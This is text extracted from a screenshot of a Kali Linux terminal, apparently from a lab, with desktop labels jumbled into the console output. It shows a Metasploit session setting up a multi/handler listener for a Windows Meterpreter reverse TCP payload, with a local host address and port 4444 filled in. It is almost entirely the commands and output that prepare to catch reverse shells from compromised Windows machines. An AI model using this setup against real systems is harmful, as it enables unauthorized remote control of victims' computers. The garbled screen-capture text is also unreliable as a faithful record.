 kali@kali: ~
02:26 CARRA
kali@kali: ~
File Actions Edit View Help
kali@kali: ~
kali@kali: ~
Trash
Id Name
-- ----
0 Wildcard Target
File System
msf5 exploit(multi/handler) > set lhost 192.168.43.234
lhost => 192.168.43.234
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Kali Live
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.43.234 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) >